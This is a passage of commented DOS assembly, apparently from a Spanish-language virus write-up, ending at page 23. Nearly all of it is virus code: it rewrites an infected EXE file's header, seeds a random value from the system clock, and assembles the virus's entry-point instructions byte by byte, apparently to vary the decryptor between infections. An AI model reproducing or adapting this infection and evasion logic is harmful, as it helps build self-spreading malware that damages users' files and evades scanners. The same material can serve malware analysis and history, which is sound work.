 2061:1486 B91C00 MOV CX,001C ;Modificar la cabezera del
2061:1489 BA6908 MOV DX,0869 ;fichero EXE
2061:148C E8CCFD CALL 125B ;
2061:148F C3 RET
;--------------------------------------------------------------------------
2061:1490 32E4 XOR AH,AH ;Obetener un n#mero aleatorio en
2061:1492 CD1A INT 1A ;AX basandose en la hora del
2061:1494 8BC2 MOV AX,DX ;sistema.
2061:1496 03C1 ADD AX,CX ;
2061:1498 1E PUSH DS
2061:1499 07 POP ES
2061:149A BF2108 MOV DI,0821 ;
2061:149D 8BF7 MOV SI,DI ;
2061:149F B92000 MOV CX,0020 ;
2061:14A2 FC CLD ;
2061:14A3 F3 REPZ ;
2061:14A4 AB STOSW ;
;Generar el codigo del punto de entrada al virus
2061:14A5 FA CLI
2061:14A6 C6040E MOV BYTE PTR [SI],0E ;Crear la instrucci"n PUSH CS
2061:14A9 46 INC SI ;Crear MOV BX,XXXX
2061:14AA C604BB MOV BYTE PTR [SI],BB ;
2061:14AD 46 INC SI ;
2061:14AE 2B1EE700 SUB BX,[00E7] ;
2061:14B2 891C MOV [SI],BX ;
2061:14B4 46 INC SI ;Crear POP DS
2061:14B5 46 INC SI ;
2061:14B6 C6041F MOV BYTE PTR [SI],1F ;
2061:14B9 46 INC SI ;Crear MOV CX,XXXX
2061:14BA C604B9 MOV BYTE PTR [SI],B9 ;
2061:14BD 46 INC SI ;
2061:14BE B82108 MOV AX,0821 ;
2061:14C1 2BC2 SUB AX,DX ;
2061:14C3 8904 MOV [SI],AX ;
2061:14C5 46 INC SI ;Crear MOV DL,X
2061:14C6 46 INC SI ;
2061:14C7 B0B2 MOV AL,B2 ;
2061:14C9 8A26E700 MOV AH,[00E7] ;
2061:14CD 32E6 XOR AH,DH ;
2061:14CF 8904 MOV [SI],AX ;
23